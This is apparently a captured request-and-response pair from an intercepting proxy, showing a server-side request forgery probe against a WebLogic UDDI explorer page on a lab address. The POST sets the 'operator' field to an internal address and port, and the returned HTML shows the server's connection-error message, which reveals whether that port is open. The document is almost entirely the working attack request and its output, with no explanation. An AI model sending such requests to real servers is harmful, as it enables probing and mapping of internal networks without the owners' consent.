 Raw
Params
Headers
Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.29.129:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
Origin: http://192.168.29.129:7001
Connection: close
Referer: http://192.168.29.129:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/u
ddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMeth
ods|; JSESSIONID=1dkBfNycGss2FrrjH3rQ4brdhyQQv2wy3WpxZkHrJmy7pcPgdlQX!-368999218
Upgrade-Insecure-Requests: 1
operator=http://127.0.0.1:2345&rdoSearch=name&txtSearchname=123&txtSearchkey=&txtSearchfor
=&selfor=Business+location&btnSubmit=Search
Raw
Headers
Hex
HTML
Render
<option value="UNSPSC codes" >UNSPSC codes</option>
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic
Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39;
addresses, but could not connect over HTTP to server: &#39;127.0.0.1&#39;, port:
&#39;2345&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{